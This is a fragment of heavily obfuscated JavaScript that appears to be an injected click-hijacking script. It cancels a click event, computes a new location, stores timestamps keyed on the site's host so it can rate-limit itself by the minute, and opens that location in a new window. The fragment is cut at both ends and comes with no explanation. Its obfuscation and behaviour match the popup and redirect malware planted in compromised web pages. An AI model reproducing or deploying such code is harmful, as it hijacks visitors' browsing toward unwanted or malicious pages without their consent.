
_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>
{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]]
(Math[_0x365b[0x19]](_0x355f3a-
_0x3a999a)/_0x5c85ef);},_0x4a7983=
(_0x19abfa,_0x2bf37,_0xb43c45)=>
{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x
5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0
x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_
0x57deba(newLocation),window[_0x365b[0x0]]
()&&window[_0x365b[0x1e]]
(newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function
_0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const
_0x2b4a92=location[_0x365b[0x20]];let
_0x1b1224=_0x2317c1(_0xfdead6);const
_0x4593ae=Date[_0x365b[0x21]](new
Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x
365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92